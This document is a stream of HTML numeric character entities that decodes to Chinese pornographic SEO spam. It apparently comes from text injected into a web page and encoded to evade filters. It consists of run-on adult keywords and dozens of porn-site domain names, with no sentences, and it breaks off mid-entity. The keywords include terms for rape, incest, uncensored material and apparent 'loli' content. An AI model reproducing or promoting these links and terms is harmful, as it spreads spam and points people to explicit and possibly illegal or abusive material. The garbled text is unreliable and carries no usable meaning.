#32447;&#20081;&#36718;&#28139;&#33633;&#97;&#118;&#87;&#87;&#87;&#46;&#120;&#115;&#97;&#118;&#50;&#57;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#109;&#112;&#48;&#48;&#53;&#46;&#118;&#105;&#112;&#87;&#87;&#87;&#46;&#50;&#51;&#53;&#121;&#122;&#46;&#67;&#79;&#77;&#57;&#49;&#20599;&#20154;&#31532;&#19968;&#39029;&#49;&#57;&#106;&#116;&#118;&#46;&#67;&#67;&#28608;&#24773;&#26080;&#30721;&#26657;&#22253;&#56;&#56;&#56;&#56;&#115;&#101;&#115;&#101;&#72;&#68;&#49;&#56;&#49;&#57;&#20122;&#27954;&#20013;&#22269;&#19968;&#21306;&#20108;&#21306;&#87;&#87;&#87;&#46;&#20122;&#27954;&#31934;&#21697;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#107;&#98;&#50;&#48;&#49;&#57;&#97;&#46;&#67;&#79;&#77;&#20122;&#27954;&#115;&#115;&#115;&#65;&#86;&#107;&#107;&#107;&#48;&#48;&#49;&#46;&#84;&#79;&#80;&#26352;&#26412;&#20081;&#20262;&#32593;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#120;&#109;&#120;&#109;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#49;&#55;&#55;&#46;&#67;&#79;&#77;&#57;&#97;&#105;&#98;&#111;&#46;&#88;&#89;&#90;&#55;&#49;&#115;&#101;&#115;&#101;&#115;&#101;&#65;&#86;&#65;&#86;&#49;&#50;&#51;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#25104;&#20154;&#32593;&#22336;&#32039;&#24613;&#20837;&#21475;&#49;&#51;&#54;&#31119;&#21033;&#23548;&#33322;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#33394;&#22825;&#22530;&#104;&#104;&#116;&#50;&#56;&#49;&#46;&#67;&#79;&#77;&#20869;&#23556;&#40657;&#19997;&#32654;&#22899;&#115;&#115;&#115;&#115;&#35270;&#39057;&#21943;&#27700;&#87;&#87;&#87;&#46;&#50;&#121;&#103;&#115;&#112;&#46;&#67;&#79;&#77;&#56;&#88;&#56;&#88;&#25277;&#25554;&#25104;&#20154;&#54;&#102;&#110;&#113;&#108;&#115;&#46;&#106;&#105;&#117;&#115;&#101;&#57;&#51;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#98;&#99;&#46;&#67;&#79;&#77;&#23569;&#22919;&#21834;&#32;&#29245;&#32;&#21999;&#21834;&#32;&#21834;&#32;&#22312;&#32447;&#35266;&#30475;&#20037;&#20037;&#31934;&#21697;&#19968;&#20108;&#19977;&#21306;&#32473;&#25105;&#20813;&#36153;&#25773;&#25918;&#29255;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#56;&#87;&#87;&#87;&#44;&#116;&#105;&#97;&#110;&#116;&#105;&#97;&#110;&#32;&#122;&#105;&#112;&#97;&#105;&#44;&#67;&#48;&#109;&#31119;&#21033;&#31449;&#26085;&#38889;&#27493;&#20853;&#32593;&#31449;&#87;&#87;&#87;&#46;&#120;&#115;&#51;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#50;&#57;&#50;&#57;&#46;&#99;&#117;&#87;&#87;&#87;&#44;&#109;&#109;&#57;&#52;&#99;&#111;&#20154;&#22971;&#112;&#111;&#114;&#110;&#57;&#49;&#115;&#112;&#22312;&#32447;&#74;&#75;&#28459;&#30011;&#40644;&#29255;&#29378;&#25805;&#29305;&#32423;&#29255;&#22823;&#22902;&#23376;&#26085;&#38889;&#21018;&#27611;&#29087;&#22919;&#21320;&#22812;&#33394;&#25773;&#40644;&#29255;&#49;&#56;&#22899;&#22823;&#23398;&#33821;&#20122;&#27954;&#83;&#74;&#75;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#118;&#118;&#118;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#24378;&#22904;&#26085;&#26412;&#20154;&#25773;&#25918;&#12290;&#58;&#12290;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#57;&#88;&#21040;&#25104;&#21151;&#87;&#87;&#87;&#46;&#113;&#117;&#57;&#57;&#55;&#46;&#67;&#67;&#55;&#52;&#99;&#97;&#111;&#46;&#67;&#79;&#77;&#52;&#50;&#51;&#122;&#122;&#122;&#46;&#67;&#79;&#77;&#98;&#108;&#122;&#112;&#111;&#114;&#110;&#102;&#115;&#56;&#56;&#56;&#53;&#49;&#46;&#67;&#79;&#77;&#20813;&#36153;&#30475;&#97;&#118;&#30340;&#32593;&#22336;&#72;&#69;&#89;&#90;&#79;&#40657;&#20154;&#26080;&#30721;&#55;&#55;&#52;&#57;&#55;&#48;&#115;&#101;&#115;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#97;&#98;&#97;&#55;&#55;&#46;&#118;&#111;&#109;&#33394;&#32593;&#22312;&#32447;&#20122;&#27954;&#19997;&#34972;&#32923;&#20132;&#35270;&#39057;&#49;&#46;&#120;&#120;&#100;&#100;&#55;&#56;&#46;&#67;&#67;&#49;&#49;&#49;&#27431;&#32654;&#25104;&#20154;&#32593;&#31449;&#33609;&#33683;&#35270;&#39057;&#20037;&#33609;&#20122;&#27954;&#24378;&#22904;&#20081;&#20262;&#31934;&#21697;&#87;&#87;&#87;&#46;&#99;&#97;&#111;&#32;&#109;&#101;&#105;&#19977;&#32423;&#29255;&#32593;&#31449;&#87;&#87;&#87;&#46;&#52;&#104;&#117;&#115;&#112;&#56;&#56;&#56;&#87;&#87;&#87;&#46;&#52;&#51;&#109;&#97;&#111;&#107;&#119;&#46;&#67;&#79;&#77;&#26085;&#26412;&#120;&#120;&#32;&#66;&#66;&#20154;&#20307;&#24433;&#35270;&#104;&#101;&#110;&#50;&#53;&#46;&#118;&#105;&#112;&#108;&#97;&#111;&#46;&#50;&#55;&#52;&#46;&#67;&#79;&#77;&#104;&#104;&#53;&#53;&#109;&#109;&#46;&#67;&#79;&#77;&#52;&#57;&#57;&#112;&#97;&#46;&#67;&#79;&#77;&#22812;&#22812;&#21992;&#26085;&#26412;&#30005;&#24433;&#32593;&#87;&#87;&#87;&#46;&#57;&#57;&#98;&#117;&#46;&#67;&#67;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#55;&#109;&#97;&#111;&#103;&#102;&#46;&#67;&#79;&#77;&#47;&#120;&#115;&#97;&#118;&#51;&#51;&#57;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#57;&#116;&#98;&#51;&#57;&#46;&#67;&#79;&#77;&#26085;&#38889;&#32654;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#119;&#119;&#104;&#116;&#57;&#49;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#53;&#121;&#116;&#46;&#67;&#79;&#77;&#21320;&#22812;&#22269;&#20135;&#26691;&#33457;&#50;&#54;&#117;&#117;&#117;&#23478;&#24237;&#20081;&#20262;&#23567;&#35828;&#20599;&#24773;&#29087;&#22899;&#57;&#57;&#57;&#49;&#51;&#55;&#109;&#97;&#111;&#97;&#120;&#46;&#67;&#79;&#77;&#109;&#105;&#115;&#115;&#97;&#118;&#55;&#56;&#57;&#87;&#87;&#87;&#46;&#98;&#98;&#49;&#53;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#108;&#117;&#109;&#101;&#105;&#109;&#101;&#105;&#33778;&#33778;&#24433;&#38498;&#20122;&#27954;&#21478;&#31867;&#28608;&#24773;&#19968;&#36895;&#21457;&#31119;&#21033;&#36924;&#36924;&#108;&#117;&#108;&#117;&#98;&#97;&#46;&#67;&#79;&#77;&#20122;&#27954;&#65;&#86;&#23567;&#35828;&#22270;&#29255;&#29992;&#21147;&#25105;&#26159;&#23567;&#39578;&#36135;&#35270;&#39057;&#27745;&#35270;&#39057;&#30007;&#22899;&#22312;&#32447;&#35266;&#30475;&#49;&#49;&#50;&#50;&#122;&#120;&#26368;&#26032;&#32593;&#31449;&#31934;&#21697;&#33258;&#25293;&#31532;&#19968;&#39029;&#112;&#55;&#119;&#55;&#46;&#67;&#67;&#25805;&#54;&#56;&#55;&#21306;&#25554;&#36924;&#22823;&#39321;&#34121;&#30007;&#20154;&#39578;&#22899;&#20154;&#40644;&#33394;&#32593;&#31449;&#120;&#54;&#57;&#55;&#55;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#105;&#120;&#105;&#117;&#46;&#99;&#111;&#40077;&#40060;&#35270;&#39057;&#26368;&#26032;&#32593;&#22336;&#22312;&#32447;&#30475;&#49;&#53;&#54;&#118;&#97;&#46;&#67;&#79;&#77;&#37326;&#23578;&#33203;&#21253;&#23376;&#21152;&#30431;&#24215;&#24635;&#37096;&#25805;&#32769;&#24072;&#24433;&#38498;&#33394;&#22825;&#20351;&#97;&#118;&#22312;&#32447;&#26089;&#20057;&#20122;&#27954;&#32593;&#22312;&#32447;&#50;&#51;&#26085;&#38889;&#48;&#52;&#52;&#98;&#101;&#115;&#116;&#52;&#116;&#105;&#109;&#101;&#97;&#110;&#27611;&#29255;&#32593;&#31449;&#20813;&#36153;&#22312;&#32447;&#30475;&#66;&#54;&#54;&#56;&#118;&#118;&#38738;&#38738;&#33609;&#19968;&#21306;&#65;&#86;&#87;&#87;&#87;&#46;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#122;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#54;&#54;&#55;&#46;&#67;&#67;&#46;&#67;&#79;&#77;&#25104;&#20154;&#20122;&#27954;&#65;&#86;&#87;&#87;&#87;&#46;&#55;&#54;&#54;&#117;&#121;&#46;&#67;&#79;&#77;&#22269;&#20135;&#27431;&#32654;&#21702;&#21866;&#21866;&#32593;&#31449;&#22269;&#27599;&#26085;&#26356;&#26032;&#22971;&#20262;&#25163;&#26426;&#22312;&#32447;&#99;&#110;&#46;&#67;&#67;&#98;&#107;&#114;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#102;&#101;&#110;&#103;&#46;&#116;&#118;&#49;&#51;&#54;&#97;&#97;&#44;&#84;&#118;&#119;&#119;&#120;&#120;&#22312;&#32447;&#35266;&#30475;&#24433;&#38899;&#20808;&#38155;&#22312;&#32447;&#36164;&#28304;&#24211;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#50;&#99;&#51;&#109;&#53;&#46;&#67;&#79;&#77;&#47;&#22312;&#32447;&#28608;&#24773;&#23567;&#35270;&#39057;&#87;&#87;&#87;&#46;&#101;&#53;&#55;&#49;&#98;&#50;&#98;&#55;&#99;&#49;&#50;&#49;&#46;&#67;&#79;&#77;&#20122;&#27954;&#23569;&#22919;&#25104;&#20154;&#32593;&#32923;&#20132;&#26080;&#30721;&#97;&#118;&#22312;&#32447;&#25773;&#25918;&#24352;&#31601;&#38632;&#20154;&#20307;&#33402;&#26415;&#51;&#51;&#55;&#98;&#21547;&#32670;&#33609;&#19968;&#20108;&#19977;&#21306;&#19981;&#21345;&#39640;&#28165;&#120;&#111;&#48;&#49;&#49;&#46;&#67;&#79;&#77;&#12302;&#12303;&#22823;&#32933;&#40077;&#40060;&#22909;&#39442;&#22909;&#40657;&#106;&#98;&#25554;&#36827;&#21435;&#35270;&#39057;&#22269;&#20135;&#55;&#56;&#57;&#24615;&#24863;&#32654;&#22899;&#35064;&#20307;&#29031;&#29255;&#38598;&#49;&#51;&#51;&#87;&#87;&#87;&#46;&#52;&#55;&#102;&#102;&#102;&#102;&#56;&#57;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#87;&#87;&#87;&#46;&#50;&#56;&#56;&#107;&#107;&#107;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#121;&#101;&#115;&#101;&#50;&#51;&#55;&#46;&#67;&#79;&#77;&#49;&#56;&#97;&#118;&#35270;&#39057;&#49;&#50;&#51;&#26085;&#38889;&#32676;&#20132;&#22269;&#20135;&#26080;&#30721;&#40644;&#33394;&#35270;&#39057;&#20037;&#33609;&#84;&#86;&#19969;&#39321;&#19977;&#32423;&#29255;&#87;&#87;&#87;&#46;&#109;&#109;&#97;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#52;&#52;&#106;&#106;&#106;&#46;&#67;&#79;&#77;&#35;&#78;&#65;&#77;&#69;&#63;&#19968;&#57;&#49;&#32769;&#29087;&#22899;&#97;&#118;&#55;&#49;&#46;&#67;&#79;&#77;&#35825;&#24785;&#87;&#87;&#87;&#44;&#99;&#102;&#55;&#54;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#99;&#55;&#50;&#100;&#46;&#67;&#79;&#77;&#56;&#55;&#31119;&#21033;&#30005;&#24433;&#32593;&#20154;&#20154;&#24178;&#35270;&#39057;&#87;&#87;&#87;&#46;&#57;&#57;&#106;&#106;&#106;&#102;&#113;&#48;&#52;&#46;&#97;&#112;&#112;&#87;&#87;&#87;&#32;&#53;&#51;&#98;&#105;&#32;&#105;&#110;&#102;&#111;&#57;&#55;&#103;&#97;&#110;&#57;&#57;&#26085;&#36924;&#48;&#50;&#53;&#107;&#116;&#118;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#40644;&#120;&#120;&#120;&#49;&#56;&#50;&#46;&#46;&#99;&#110;&#46;&#67;&#79;&#77;&#22823;&#39321;&#34121;&#56;&#107;&#56;&#107;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#87;&#87;&#87;&#46;&#113;&#113;&#50;&#50;&#50;&#46;&#116;&#118;&#104;&#113;&#113;&#56;&#57;&#46;&#67;&#79;&#77;&#50;&#48;&#49;&#52;&#97;&#118;&#116;&#116;&#97;&#118;&#20122;&#25226;&#25554;&#20843;&#25554;&#38706;&#33080;&#23545;&#30333;&#20869;&#23556;&#87;&#87;&#87;&#46;&#106;&#117;&#112;&#97;&#111;&#48;&#53;&#46;&#67;&#79;&#77;&#20027;&#25773;&#39578;&#33310;&#22312;&#32447;&#35270;&#39057;&#87;&#87;&#87;&#46;&#104;&#97;&#111;&#115;&#101;&#100;&#105;&#97;&#111;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#106;&#55;&#52;&#46;&#99;&#110;&#27431;&#32654;&#24615;&#29233;&#120;&#120;&#120;&#120;&#30333;&#20154;&#24615;&#29245;&#32654;&#22899;&#115;&#115;&#32;&#115;&#40644;&#33394;&#32593;&#31449;&#27491;&#22312;&#25773;&#25918;&#87;&#87;&#87;&#46;&#57;&#50;&#122;&#103;&#103;&#46;&#67;&#79;&#77;&#57;&#49;&#45;&#109;&#104;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#68;&#75;&#49;&#48;&#48;&#46;&#99;&#111;&#110;&#33609;&#33609;&#25830;&#36924;&#35270;&#39057;&#36924;&#36924;&#40644;&#33394;&#40644;&#33394;&#35270;&#39057;&#21160;&#24577;&#20813;&#36153;&#35266;&#30475;&#32654;&#22899;&#34987;&#25805;&#19968;&#32423;&#29255;&#20122;&#24030;&#20108;&#21306;&#20037;&#20037;&#31934;&#21697;&#55;&#20083;&#25151;&#23567;&#31348;&#33457;&#24515;&#25554;&#35270;&#39057;&#32593;&#31449;&#122;&#98;&#57;&#50;&#56;&#46;&#67;&#79;&#77;&#39321;&#34121;&#40077;&#40060;&#25104;&#20154;&#32593;&#57;&#57;&#55;&#32;&#97;&#32;&#35270;&#39057;&#20813;&#36153;&#30475;&#51;&#52;&#112;&#97;&#111;&#46;&#67;&#79;&#77;&#57;&#49;&#36164;&#28304;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#35266;&#24178;&#21674;&#21674;&#22269;&#20135;&#27704;&#20037;&#20813;&#36153;&#37326;&#33457;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35266;&#30475;&#55;&#21320;&#22812;&#20599;&#25293;&#26032;&#21320;&#22812;&#22312;&#32447;&#32593;&#20122;&#27954;&#22269;&#20135;&#20081;&#30721;&#54;&#54;&#53;&#65;&#86;&#67;&#48;&#109;&#109;&#109;&#56;&#55;&#111;&#46;&#67;&#79;&#77;&#109;&#46;&#100;&#121;&#54;&#54;&#54;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#86;&#73;&#68;&#69;&#79;&#83;&#67;&#72;&#73;&#78;&#65;&#46;&#99;&#111;&#110;&#104;&#97;&#111;&#100;&#121;&#46;&#51;&#57;&#67;&#79;&#77;&#52;&#49;&#46;&#105;&#103;&#97;&#111;&#49;&#49;&#57;&#87;&#87;&#87;&#46;&#57;&#53;&#100;&#100;&#116;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#118;&#116;&#111;&#109;&#46;&#118;&#105;&#112;&#46;&#67;&#79;&#77;&#27431;&#32654;&#112;&#114;&#111;&#110;&#87;&#87;&#87;&#46;&#100;&#118;&#54;&#54;&#50;&#46;&#67;&#79;&#77;&#32769;&#29087;&#22899;&#31119;&#21033;&#23548;&#33322;&#87;&#87;&#87;&#46;&#111;&#107;&#121;&#115;&#99;&#100;&#110;&#48;&#50;&#46;&#67;&#79;&#77;&#33394;&#21606;&#21606;&#20154;&#20154;&#120;&#98;&#120;&#98;&#24178;&#33401;&#36924;&#36924;&#87;&#87;&#87;&#46;&#122;&#110;&#109;&#121;&#50;&#48;&#49;&#53;&#46;&#120;&#111;&#109;&#72;&#72;&#72;&#87;&#87;&#87;&#40644;&#33394;&#57;&#49;&#22827;&#22971;&#33258;&#25293;&#57;&#57;&#57;&#122;&#121;&#122;&#46;&#67;&#79;&#77;&#88;&#88;&#88;&#50;&#48;&#49;&#53;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#52;&#40644;&#33394;&#32769;&#21496;&#26426;&#25214;&#22823;&#39578;&#36924;&#22899;&#21866;&#21866;&#35270;&#39057;&#25773;&#25918;&#22812;&#105;&#40065;&#36164;&#28304;&#57;&#55;&#105;&#115;&#101;&#115;&#101;&#26497;&#21697;&#21518;&#20837;&#26126;&#26143;&#32654;&#22899;&#36924;&#87;&#87;&#87;&#46;&#115;&#109;&#109;&#48;&#48;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#50;&#50;&#55;&#33394;&#21606;&#21606;&#21606;&#87;&#87;&#87;&#46;&#50;&#98;&#114;&#54;&#55;&#46;&#67;&#79;&#77;&#40644;&#33394;&#32593;&#31449;&#67;&#79;&#77;&#122;&#109;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#121;&#121;&#121;&#46;&#57;&#49;&#46;&#67;&#79;&#77;&#29087;&#22899;&#28608;&#24773;&#32593;&#36229;&#30896;&#28139;&#20081;&#87;&#87;&#87;&#46;&#56;&#120;&#109;&#101;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#55;&#55;&#97;&#97;&#97;&#46;&#46;&#67;&#79;&#77;&#121;&#97;&#111;&#115;&#104;&#101;&#49;&#54;&#53;&#46;&#67;&#79;&#77;&#40644;&#80;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#109;&#121;&#103;&#103;&#103;&#115;&#46;&#67;&#79;&#77;&#20844;&#22919;&#20844;&#20405;&#26352;&#26412;&#20013;&#25991;&#23383;&#24149;&#20013;&#22269;&#22043;&#35910;&#112;&#111;&#114;&#110;&#111;&#32;&#118;&#105;&#100;&#101;&#111;&#115;&#54;&#49;&#119;&#56;&#54;&#46;&#67;&#79;&#77;&#58;&#52;&#53;&#54;&#55;&#56;&#22269;&#20135;&#32654;&#22899;&#28139;&#21483;&#35270;&#39057;&#87;&#87;&#87;&#46;&#101;&#101;&#101;&#51;&#53;&#54;&#46;&#67;&#79;&#77;&#22269;&#20135;&#20081;&#22899;&#28139;&#65;&#86;&#87;&#87;&#87;&#46;&#108;&#97;&#111;&#121;&#97;&#122;&#121;&#46;&#99;&#110;&#87;&#87;&#87;&#46;&#99;&#55;&#114;&#98;&#46;&#67;&#79;&#77;&#20154;&#20154;&#25805;&#20154;&#20154;&#33300;&#22312;&#32447;&#35266;&#30475;&#28595;&#38376;&#40644;&#20037;&#20037;&#97;&#118;&#87;&#87;&#87;&#46;&#97;&#112;&#105;&#54;&#55;&#120;&#120;&#46;&#67;&#79;&#77;&#104;&#116;&#53;&#50;&#98;&#98;&#46;&#88;&#89;&#90;&#46;&#99;&#110;&#87;&#87;&#87;&#46;&#107;&#112;&#49;&#53;&#112;&#46;&#84;&#79;&#80;&#26080;&#30721;&#22312;&#32447;&#31934;&#115;&#101;&#109;&#105;&#109;&#105;&#52;&#52;&#53;&#53;&#115;&#115;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#22823;&#39321;&#34121;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#115;&#101;&#113;&#105;&#110;&#103;&#108;&#97;&#110;&#103;&#46;&#67;&#79;&#77;&#20122;&#27954;&#25104;&#20154;&#22312;&#32447;&#36164;&#28304;&#23548;&#33322;&#87;&#87;&#87;&#46;&#117;&#109;&#105;&#51;&#52;&#53;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#105;&#112;&#46;&#97;&#113;&#100;&#122;&#49;&#57;&#57;&#46;&#67;&#79;&#77;&#47;&#63;&#102;&#61;&#118;&#105;&#112;&#46;&#97;&#113;&#100;&#122;&#53;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#12290;&#57;&#89;&#55;&#57;&#56;&#56;&#12290;&#67;&#79;&#77;&#23273;&#33609;&#23273;&#33609;&#23273;&#33609;&#20037;&#20037;&#27700;&#25289;&#19997;&#20102;&#87;&#87;&#87;&#46;&#104;&#98;&#54;&#56;&#100;&#46;&#84;&#79;&#80;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#110;&#99;&#98;&#98;&#56;&#57;&#57;&#46;&#88;&#89;&#90;&#56;&#115;&#113;&#46;&#50;&#51;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#100;&#120;&#106;&#56;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#33394;&#87;&#87;&#87;&#87;&#87;&#87;&#101;&#57;&#49;&#115;&#115;&#51;&#49;&#46;&#88;&#89;&#90;&#28608;&#24773;&#22270;&#21306;&#24405;&#38899;&#33258;&#25293;&#20599;&#25293;&#39640;&#28165;&#26080;&#30721;&#40644;&#33394;&#35270;&#39057;&#22312;&#32447;&#30475;&#87;&#87;&#87;&#46;&#52;&#104;&#117;&#56;&#48;&#56;&#46;&#88;&#89;&#90;&#22269;&#20135;&#26085;&#26085;&#27604;&#30333;&#30333;&#33394;&#35270;&#39057;&#23548;&#33322;&#22269;&#22235;&#34382;&#24433;&#27704;&#20037;&#22909;&#21514;&#87;&#87;&#87;&#46;&#115;&#115;&#100;&#54;&#55;&#56;&#46;&#32;&#67;&#79;&#77;&#22235;&#34382;&#24433;&#38498;&#87;&#87;&#87;&#46;&#57;&#49;&#51;&#105;&#105;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#111;&#99;&#46;&#33394;&#46;&#111;&#99;&#109;&#65;&#86;&#26080;&#27611;&#28145;&#40644;&#33394;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#53;&#55;&#56;&#56;&#31881;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#97;&#113;&#100;&#49;&#54;&#57;&#46;&#99;&#110;&#87;&#87;&#87;&#46;&#22909;&#20102;&#65;&#86;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#55;&#55;&#101;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#54;&#57;&#99;&#104;&#46;&#67;&#79;&#77;&#33394;&#33394;&#53;&#50;&#53;&#50;&#22269;&#20135;&#115;&#117;&#118;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#54;&#50;&#54;&#57;&#108;&#117;&#111;&#108;&#105;&#27745;&#27745;&#27745;&#35270;&#39057;&#39321;&#34121;&#35270;&#39057;&#26143;&#23467;&#19968;&#33457;&#55;&#116;&#121;&#99;&#49;&#46;&#67;&#79;&#77;&#52;&#53;&#54;&#25104;&#20154;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#104;&#101;&#105;&#121;&#101;&#51;&#50;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#103;&#109;&#46;&#67;&#79;&#77;&#53;&#53;&#83;&#83;&#46;&#85;&#83;&#28145;&#22812;&#35270;&#39057;&#21999;&#21999;&#21734;&#21734;&#21834;&#21834;&#21834;&#21834;&#21834;&#21834;&#21834;&#22312;&#32447;&#27431;&#32654;&#25104;&#20154;&#33395;&#26143;&#35270;&#39057;&#121;&#109;&#51;&#49;&#49;&#53;&#46;&#67;&#79;&#77;&#38889;&#22269;&#20154;&#30340;&#40644;&#33394;&#35270;&#39057;&#120;&#120;&#120;&#120;&#49;&#56;&#50;&#50;&#50;&#46;&#83;&#46;&#65315;&#65327;&#87;&#87;&#87;&#46;&#114;&#105;&#98;&#101;&#110;&#120;&#120;&#110;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#110;&#99;&#98;&#98;&#53;&#54;&#54;&#46;&#88;&#89;&#90;&#25331;&#20132;&#20122;&#27954;&#26080;&#30721;&#31119;&#21033;&#107;&#117;&#97;&#105;&#98;&#111;&#115;&#101;&#113;&#105;&#110;&#103;&#108;&#117;&#110;&#108;&#105;&#100;&#105;&#97;&#110;&#121;&#105;&#110;&#103;&#119;&#97;&#110;&#103;&#122;&#104;&#105;&#20037;&#33609;&#115;&#56;&#120;&#103;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#106;&#97;&#118;&#32;&#104;&#100;&#22825;&#32654;&#87;&#87;&#87;&#46;&#57;&#57;&#114;&#105;&#97;&#118;&#50;&#53;&#52;&#46;&#67;&#79;&#77;&#121;&#121;&#54;&#52;&#54;&#46;&#67;&#79;&#77;&#57;&#51;&#106;&#106;&#106;&#46;&#67;&#79;&#77;&#20122;&#27954;&#26080;&#30721;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#65;&#86;&#87;&#87;&#87;&#46;&#121;&#105;&#114;&#101;&#110;&#54;&#51;&#87;&#87;&#87;&#46;&#51;&#52;&#56;&#55;&#99;&#46;&#32;&#67;&#79;&#77;&#32654;&#22269;&#97;&#86;&#20813;&#36153;&#25554;&#36827;&#21435;&#20808;&#38155;&#98;&#117;&#108;&#117;&#57;&#57;&#56;&#56;&#29087;&#22899;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#120;&#56;&#55;&#56;&#46;&#105;&#110;&#102;&#111;&#20154;&#22971;&#29245;&#22919;&#32593;&#33485;&#20117;&#31354;&#20154;&#20307;&#33402;&#26415;&#20813;&#36153;&#35266;&#30475;&#52;&#54;&#52;&#65;&#86;&#27185;&#33457;&#24433;&#35270;&#50;&#54;&#117;&#117;&#117;&#22312;&#32447;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;&#28145;&#22812;&#35270;&#39057;&#27745;&#104;&#115;&#104;&#103;&#53;&#53;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#55;&#99;&#102;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#55;&#48;&#99;&#104;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#57;&#97;&#118;&#97;&#118;&#44;&#67;&#79;&#77;&#28608;&#24773;&#31119;&#21033;&#32593;&#31449;&#35270;&#39057;&#100;&#105;&#115;&#105;&#115;&#101;&#46;&#32;&#67;&#79;&#77;&#57;&#49;&#87;&#87;&#87;&#20037;&#20037;&#20037;&#21320;&#22812;&#24212;&#29992;&#87;&#87;&#87;&#46;&#121;&#121;&#100;&#104;&#50;&#48;&#46;&#67;&#79;&#77;&#12305;&#120;&#118;&#54;&#57;&#22269;&#20135;&#20108;&#21306;&#30007;&#22899;&#30007;&#31934;&#21697;&#32593;&#31449;&#30452;&#25509;&#36827;&#20837;&#32654;&#22899;&#51;&#49;&#50;&#20154;&#20307;&#33402;&#26415;&#20889;&#30495;&#87;&#87;&#87;&#46;&#51;&#50;&#49;&#112;&#112;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#51;&#121;&#52;&#46;&#99;&#109;&#33258;&#25293;&#20599;&#25293;&#51;&#51;&#87;&#87;&#87;&#46;&#57;&#50;&#116;&#118;&#51;&#55;&#48;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#72;&#97;&#111;&#108;&#101;&#65;&#86;&#48;&#49;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#110;&#99;&#98;&#98;&#55;&#55;&#55;&#46;&#88;&#89;&#90;&#47;&#72;&#116;&#109;&#108;&#47;&#57;&#49;&#47;&#97;&#98;&#97;&#98;&#52;&#55;&#55;&#46;&#67;&#79;&#77;&#20808;&#38155;&#24433;&#38899;&#55;&#55;&#55;&#55;&#87;&#87;&#87;&#46;&#54;&#48;&#100;&#121;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#48;&#52;&#118;&#110;&#46;&#67;&#79;&#77;&#87;&#87